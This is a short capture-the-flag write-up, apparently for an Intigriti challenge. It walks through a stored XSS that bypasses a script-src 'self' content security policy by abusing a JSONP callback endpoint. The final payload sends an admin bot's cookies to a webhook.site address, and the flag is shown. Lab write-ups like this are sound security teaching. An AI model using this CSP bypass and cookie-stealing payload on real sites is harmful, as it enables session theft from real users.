Let's break it down step by step
First i started with this payload <img src=x onerror=alert(1)> but the alert didn't execute

The input was not sanitized
So, i checked a content security policy(CSP) and found :

script-src 'self' This meant that inline JS was not allowed
Reviewing Source Code
While reviewing a source code app.pyi found an endpoint called /api/jsonp accepted a parmeter namedcallback

I tested this payload :
<script src="/api/jsonp?callback=alert(1)//"></script>And it worked !
Then i reviewd a source code bot.py

The FLAG was stored inside the admin cookies
The Goal became clear :
- Inject XSS payload
- Report the post to mod
- The bot visit the page
The Final payload
<script src="/api/jsonp?callback=window.location='https://webhook.site/YOUR_WEBHOOK_ID?c='%2bencodeURIComponent(document.cookie)//"></script>What happens here
- The moderator bot visits the reported post
- The injected payload loads
/api/jsonp - The bot is redirected to your server

It's Done
Press enter or click to view image in full size


The Flag : flag=INTIGRITI{019c668f-bf9f-70e8-b793-80ee7f86e00b}
Hopefully, you enjoyed the journey
See you Next Time